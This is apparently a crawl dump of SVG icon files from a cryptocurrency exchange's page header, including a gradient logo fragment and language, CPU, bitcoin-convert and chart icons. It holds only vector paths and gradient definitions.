<path d="M87.7806 36.5298C85.3953 39.3153 83.169 41.9086 80.9745 44.5339C79.8614 45.8786 78.4938 46.7751 76.6809 46.4869C74.9317 46.2308 73.6595 45.2703 72.9916 43.5734C72.3555 41.9726 72.8008 40.5639 73.8821 39.3153C76.2356 36.5939 78.621 33.9045 80.9745 31.1831C81.3562 30.7349 81.706 30.2866 82.1513 29.7424C79.5115 26.7328 76.9671 23.7873 74.4228 20.8738C72.2919 18.4406 72.2601 16.0394 74.3592 14.2144C76.3947 12.3895 79.0662 12.7417 81.1335 15.1429C83.2962 17.7042 85.4589 20.2655 87.8124 23.0509C88.7348 21.9944 89.5617 21.0339 90.3886 20.0734C91.788 18.4086 93.1874 16.7117 94.6186 15.0789C96.6223 12.7737 99.262 12.4215 101.266 14.1504C103.365 15.9753 103.397 18.4086 101.298 20.8418C98.7532 23.7553 96.177 26.7008 93.4736 29.7744C95.3501 31.9515 97.1947 34.0646 99.0394 36.1777C99.9617 37.2342 100.948 38.2907 101.838 39.3793C103.428 41.3323 103.301 43.5734 101.552 45.2383C99.8345 46.9031 97.2265 47.0632 95.5091 45.3343C93.3146 43.0612 91.3109 40.5639 89.2436 38.1627C88.7666 37.6504 88.3531 37.1702 87.7806 36.5298ZM111.825 23.4031C111.825 29.4862 111.825 35.5693 111.857 41.6525C111.857 43.7655 112.906 45.2703 114.751 46.1347C116.564 46.9672 118.313 46.743 119.903 45.5264C121.398 44.4059 121.875 42.805 121.875 41.0121C121.875 34.865 121.907 28.7178 121.843 22.5707C121.843 21.3541 122.193 20.8418 123.433 20.9379C124.419 21.0339 125.437 21.0019 126.423 20.8738C128.49 20.5857 129.826 18.9849 129.794 16.9999C129.762 14.9828 128.395 13.446 126.328 13.2219C125.564 13.1259 124.801 13.0939 124.038 13.1579C123.211 13.2219 122.161 13.318 122.098 13.0298C121.939 12.1654 121.939 10.7567 122.32 9.95626C123.02 8.41948 124.547 8.38746 125.978 8.57956C127.123 8.73964 128.299 9.12384 129.444 9.12384C132.37 9.15585 134.056 6.27438 132.498 3.80912C131.798 2.68855 130.589 1.69604 129.381 1.15177C126.773 -0.0648546 123.942 -0.224936 121.112 0.223293C115.101 1.2158 112.175 4.83365 111.888 10.9808C111.793 12.8377 111.984 13.1899 109.789 13.2539C107.531 13.286 106.195 14.8548 106.164 16.9999C106.132 19.145 107.468 20.6177 109.694 20.9059C110.33 21.0019 110.966 21.0019 111.888 21.0659C111.825 21.9944 111.825 22.6988 111.825 23.4031ZM136.918 41.2682C136.95 44.3738 139.018 46.583 141.848 46.615C144.552 46.647 146.873 44.5339 146.937 41.5564C147.032 33.7764 147.032 25.9965 146.937 18.2165C146.905 15.1109 144.647 13.0298 141.785 13.0939C138.954 13.1579 136.95 15.303 136.918 18.4406C136.887 22.2185 136.918 25.9965 136.918 29.7744C136.918 33.5843 136.887 37.4263 136.918 41.2682ZM56.7395 41.0441C56.7714 44.3098 58.8068 46.5509 61.6692 46.583C64.5952 46.615 66.7579 44.3098 66.7897 41.0121C66.8215 33.5523 66.8215 26.1245 66.7897 18.6647C66.7897 15.303 64.6907 13.0618 61.7328 13.0618C58.7432 13.0618 56.7714 15.271 56.7395 18.6967C56.7077 22.3466 56.7395 26.0285 56.7395 29.6783C56.7395 33.4883 56.7077 37.2662 56.7395 41.0441ZM147 5.15381C147 2.56049 144.679 0.287325 141.975 0.255309C139.177 0.223293 136.855 2.43242 136.855 5.18583C136.855 7.84318 139.081 10.0523 141.816 10.0523C144.615 10.0843 147 7.81117 147 5.15381ZM66.6625 5.15381C66.6625 2.56049 64.3408 0.287325 61.6374 0.255309C58.8386 0.223293 56.5169 2.43242 56.5169 5.18583C56.5169 7.84318 58.7432 10.0523 61.4784 10.0523C64.2772 10.0843 66.6625 7.81117 66.6625 5.15381ZM12.5314 9.34795C13.2311 9.54005 13.899 9.57207 14.5033 9.444C15.2984 9.31594 16.1253 9.57207 16.6978 10.1484L17.97 11.429C18.5743 12.0373 18.8605 12.9338 18.6697 13.7982C18.5107 14.5666 18.5107 15.4311 18.8287 16.3275C19.3694 17.8643 20.7052 19.0809 22.2954 19.3691C25.2532 19.9133 27.8293 17.6402 27.8293 14.7587C27.8293 14.4065 27.7975 14.0544 27.7021 13.7342C27.5113 12.9018 27.7975 12.0053 28.4018 11.397L29.6422 10.1484C30.2465 9.54005 31.0734 9.28392 31.9003 9.444C32.6318 9.57207 33.4269 9.54005 34.2856 9.2519C35.8441 8.67561 37.0526 7.26689 37.3071 5.60204C37.8159 2.36839 35.0171 -0.385018 31.7731 0.255309C30.1829 0.543456 28.7835 1.85613 28.3064 3.52098C28.052 4.41743 28.0838 5.28188 28.3064 6.08228C28.5608 6.97874 28.3064 7.93923 27.6385 8.57956L26.6844 9.54005C26.0801 10.1484 25.1896 10.4685 24.3309 10.2444C23.981 10.1484 23.5994 10.0843 23.2177 10.0843C22.8042 10.0843 22.4226 10.1484 22.0727 10.2444C21.2458 10.4685 20.3235 10.1804 19.7192 9.54005L18.8605 8.67561C18.1926 8.00327 17.97 7.04277 18.2244 6.14632C18.447 5.34591 18.4788 4.48147 18.2562 3.58501C17.811 1.92016 16.4434 0.607489 14.7577 0.287325C11.4819 -0.449051 8.65128 2.33637 9.19196 5.60204C9.4782 7.39495 10.814 8.86771 12.5314 9.34795ZM34.3492 37.9065C33.5223 37.6184 32.6954 37.5544 31.9639 37.7144C31.137 37.8745 30.3101 37.5864 29.7058 37.0101L28.4654 35.7614C27.8611 35.1531 27.5749 34.2567 27.7657 33.4242C27.8293 33.1041 27.893 32.7519 27.893 32.3997C27.893 29.5182 25.3168 27.2451 22.359 27.7894C20.7688 28.0775 19.433 29.2941 18.8923 30.8309C18.5743 31.7274 18.5425 32.5598 18.7333 33.3602C18.9241 34.2247 18.6697 35.0891 18.0336 35.7294L16.7614 37.0101C16.1889 37.5864 15.362 37.8745 14.5669 37.7144C13.9308 37.6184 13.2629 37.6184 12.595 37.8105C10.8776 38.2907 9.51 39.7635 9.22376 41.5244C8.68309 44.79 11.5455 47.5755 14.7895 46.9031C16.4434 46.5509 17.8428 45.2383 18.288 43.6054C18.5107 42.709 18.5107 41.8125 18.2562 41.0441C18.0018 40.1477 18.2562 39.1872 18.8923 38.5148L19.751 37.6504C20.3553 37.0421 21.2458 36.7219 22.1045 36.946C22.4862 37.0421 22.8679 37.1061 23.2495 37.1061C23.6312 37.1061 24.0128 37.0421 24.3627 36.946C25.1896 36.7219 26.0801 37.0101 26.7162 37.6504L27.6703 38.6109C28.3064 39.2512 28.5608 40.2117 28.3382 41.1082C28.1156 41.8766 28.1156 42.773 28.3382 43.6695C28.7835 45.3343 30.2147 46.615 31.8685 46.9351C35.1125 47.5755 37.9113 44.8221 37.4025 41.5884C37.1162 39.8915 35.9077 38.4828 34.3492 37.9065ZM9.22376 32.3677C9.09655 31.5673 9.35098 30.7349 9.92346 30.1586L11.1956 28.8779C11.7999 28.2696 12.6904 27.9815 13.5492 28.1736C14.3125 28.3336 15.1712 28.3336 16.0617 28.0135C17.5883 27.4692 18.7969 26.1245 19.0831 24.5237C19.6238 21.5462 17.3657 18.9529 14.5033 18.9529C14.1534 18.9529 13.8036 18.9849 13.4856 19.0809C12.6586 19.273 11.7681 18.9849 11.1638 18.3766L9.92346 17.1279C9.31918 16.5196 9.06474 15.6872 9.22376 14.8548C9.35098 14.1184 9.31918 13.318 9.03294 12.4535C8.46046 10.8847 7.06106 9.66811 5.40724 9.41198C2.19499 8.86771 -0.540189 11.6851 0.0958992 14.9188C0.413943 16.6157 1.71792 18.0244 3.33995 18.4726C4.23047 18.7287 5.08919 18.6967 5.8843 18.4726C6.77482 18.2165 7.72896 18.4726 8.36504 19.145L9.31918 20.1054C9.92346 20.7138 10.2415 21.6102 10.0189 22.4747C9.92346 22.8268 9.85985 23.211 9.85985 23.5952C9.85985 24.0114 9.92346 24.3956 10.0189 24.7478C10.2415 25.5802 9.95527 26.5087 9.31918 27.117L8.46046 27.9815C7.79257 28.6538 6.83843 28.8779 5.94791 28.6218C5.1528 28.3977 4.29408 28.3657 3.40356 28.5898C1.74973 29.038 0.445748 30.4147 0.127704 32.1116C-0.540189 35.4093 2.22679 38.2587 5.47084 37.7144C7.22009 37.4263 8.71489 36.0496 9.16016 34.3207C9.31918 33.6804 9.35098 33.008 9.22376 32.3677ZM46.4349 32.1436C46.0851 30.4787 44.7811 29.07 43.1591 28.6218C42.2685 28.3977 41.378 28.3977 40.6147 28.6538C39.7242 28.9099 38.7701 28.6538 38.1022 28.0135L37.2434 27.149C36.6392 26.5407 36.3211 25.6443 36.5438 24.7798C36.6392 24.3956 36.7028 24.0114 36.7028 23.6272C36.7028 23.243 36.6392 22.8589 36.5438 22.5067C36.3211 21.6742 36.6074 20.7778 37.2434 20.1375L38.1976 19.177C38.8337 18.5366 39.7878 18.2805 40.6783 18.5046C41.4416 18.7287 42.3321 18.7287 43.2227 18.5046C44.8765 18.0564 46.1487 16.6157 46.4667 14.9508C47.1028 11.6851 44.3676 8.86771 41.1554 9.37997C39.5016 9.6361 38.1022 10.8527 37.5297 12.4215C37.2434 13.2539 37.1798 14.0864 37.3389 14.8227C37.4979 15.6552 37.2116 16.4876 36.6392 17.0959L35.3988 18.3445C34.7945 18.9529 33.904 19.241 33.0771 19.0489C32.759 18.9849 32.4092 18.9208 32.0593 18.9208C29.1969 18.9208 26.9388 21.5142 27.4795 24.4917C27.7657 26.0925 28.9743 27.4372 30.5009 27.9815C31.3914 28.3016 32.2183 28.3336 33.0135 28.1415C33.8722 27.9494 34.7309 28.2056 35.367 28.8459L36.6392 30.1266C37.2116 30.7029 37.4979 31.5353 37.3389 32.3357C37.2434 32.976 37.2434 33.6484 37.4343 34.3207C37.9113 36.0496 39.3743 37.4263 41.1236 37.7144C44.3676 38.2907 47.1346 35.4413 46.4349 32.1436Z" fill="url(#paint0_linear_307_283)"/>
<defs>
<linearGradient id="paint0_linear_307_283" x1="9.01942" y1="12.7016" x2="154.281" y2="35.4356" gradientUnits="userSpaceOnUse">
<stop offset="4.1024e-07" stop-color="#373ECC"/>
<stop offset="0.0119012" stop-color="#423DD1"/>
<stop offset="0.0482816" stop-color="#5C3BDF"/>
<stop offset="0.0881379" stop-color="#7139EA"/>
<stop offset="0.1327" stop-color="#8038F1"/>
<stop offset="0.1857" stop-color="#8837F6"/>
<stop offset="0.2689" stop-color="#8B37F7"/>
<stop offset="0.3633" stop-color="#B147E1"/>
<stop offset="0.5303" stop-color="#FD66B5"/>
<stop offset="0.6895" stop-color="#FB6E80"/>
<stop offset="0.7944" stop-color="#FA7262"/>
<stop offset="1" stop-color="#FFBB4D"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cardex-static-assets-staging.s3.eu-central-1.amazonaws.com/new-header/language.svg
body_size: 2149
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_20566_31827)">
<path d="M14.1584 7.46667H5.8418" stroke="url(#paint0_linear_20566_31827)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10 6.06665V7.46661" stroke="url(#paint1_linear_20566_31827)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.0835 7.44995C12.0835 11.0332 9.28346 13.9332 5.8335 13.9332" stroke="url(#paint2_linear_20566_31827)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.1671 13.9333C12.6671 13.9333 11.3338 13.1333 10.3755 11.875" stroke="url(#paint3_linear_20566_31827)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.49982 18.3333H12.4998C16.6665 18.3333 18.3332 16.6666 18.3332 12.5V7.49998C18.3332 3.3333 16.6665 1.66663 12.4998 1.66663H7.49982C3.33318 1.66663 1.6665 3.3333 1.6665 7.49998V12.5C1.6665 16.6666 3.33318 18.3333 7.49982 18.3333Z" stroke="#686171" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<linearGradient id="paint0_linear_20566_31827" x1="-nan" y1="-nan" x2="-nan" y2="-nan" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint1_linear_20566_31827" x1="-nan" y1="-nan" x2="-nan" y2="-nan" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint2_linear_20566_31827" x1="5.83284" y1="10.6915" x2="12.0833" y2="10.6915" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint3_linear_20566_31827" x1="10.3751" y1="12.9041" x2="14.1671" y2="12.9041" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<clipPath id="clip0_20566_31827">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/cpu-charge.svg
body_size: 482
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.34473 4.66659V2.33325" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14 4.66659V2.33325" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.6665 4.66659V2.33325" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.3335 9.33325H25.6668" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.3335 14H25.6668" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.3335 18.6667H25.6668" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.6665 23.3333V25.6666" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.0112 23.3333V25.6666" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.34473 23.3333V25.6666" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.3335 9.33325H4.66683" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.3335 14H4.66683" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.3335 18.6667H4.66683" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.1998 23.3334H16.7998C21.4665 23.3334 23.3332 21.4667 23.3332 16.8001V11.2001C23.3332 6.53342 21.4665 4.66675 16.7998 4.66675H11.1998C6.53317 4.66675 4.6665 6.53342 4.6665 11.2001V16.8001C4.6665 21.4667 6.53317 23.3334 11.1998 23.3334Z" stroke="url(#paint0_linear_3962_7059)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.2498 19.8334H15.7498C18.6665 19.8334 19.8332 18.6667 19.8332 15.7501V12.2501C19.8332 9.33341 18.6665 8.16675 15.7498 8.16675H12.2498C9.33317 8.16675 8.1665 9.33341 8.1665 12.2501V15.7501C8.1665 18.6667 9.33317 19.8334 12.2498 19.8334Z" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.001 11.3157L12.9043 13.229C12.6593 13.649 12.8576 13.999 13.3476 13.999H14.6543C15.1443 13.999 15.3426 14.349 15.0976 14.769L14.001 16.6823" stroke="url(#paint1_linear_3962_7059)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_3962_7059" x1="4.6665" y1="14.0024" x2="21.7468" y2="7.9298" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint1_linear_3962_7059" x1="12.7993" y1="13.9997" x2="15.2151" y2="13.615" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/bitcoin-convert.svg
body_size: 571
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.9582 16.6353C23.9582 20.6665 20.6978 23.9269 16.6665 23.9269L17.7603 22.104" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1.0415 8.30192C1.0415 4.27067 4.30192 1.01025 8.33317 1.01025L7.23942 2.83317" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.89502 13.6152H9.8221C10.4679 13.6152 10.9992 14.1986 10.9992 14.7923C10.9992 15.4382 10.4784 15.9694 9.8221 15.9694H6.89502V13.6152Z" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.89502 15.9692H10.2492C10.9888 15.9692 11.5929 16.4901 11.5929 17.1463C11.5929 17.7922 10.9888 18.3234 10.2492 18.3234H6.89502V15.9692Z" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.77002 18.313V19.4796" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.77002 12.4485V13.6151" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.4684 15.9689C15.4684 19.521 12.5934 22.3959 9.04134 22.3959C5.48926 22.3959 2.61426 19.521 2.61426 15.9689C2.61426 12.4168 5.48926 9.54175 9.04134 9.54175C9.20801 9.54175 9.36426 9.55219 9.54134 9.5626C12.6976 9.80219 15.2184 12.323 15.458 15.4793C15.458 15.6355 15.4684 15.7918 15.4684 15.9689Z" stroke="url(#paint0_linear_3962_7030)" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.3952 9.03107C22.3952 12.5832 19.5202 15.4582 15.9681 15.4582H15.4577C15.2181 12.3019 12.6973 9.78106 9.54102 9.54148V9.03107C9.54102 5.47899 12.416 2.604 15.9681 2.604C19.5202 2.604 22.3952 5.47899 22.3952 9.03107Z" stroke="url(#paint1_linear_3962_7030)" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_3962_7030" x1="2.61426" y1="15.9704" x2="14.376" y2="11.7888" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint1_linear_3962_7030" x1="9.54102" y1="9.03267" x2="21.3028" y2="4.85102" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/chart-square.svg
body_size: 371
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.7959 13.009H8.70425C7.96925 13.009 7.37427 13.604 7.37427 14.339V20.3123H11.7959V13.009V13.009Z" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.889 7.69983H13.1156C12.3806 7.69983 11.7856 8.29485 11.7856 9.02985V20.2999H16.2073V9.02985C16.2073 8.29485 15.624 7.69983 14.889 7.69983Z" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.3094 14.9915H16.2178V20.2998H20.6394V16.3215C20.6278 15.5865 20.0328 14.9915 19.3094 14.9915Z" stroke="#FD66B5" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4999 25.6667H17.4999C23.3333 25.6667 25.6666 23.3334 25.6666 17.5V10.5C25.6666 4.66671 23.3333 2.33337 17.4999 2.33337H10.4999C4.66659 2.33337 2.33325 4.66671 2.33325 10.5V17.5C2.33325 23.3334 4.66659 25.6667 10.4999 25.6667Z" stroke="url(#paint0_linear_3249_6881)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_3249_6881" x1="2.33325" y1="14.0029" x2="23.6836" y2="6.41219" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>
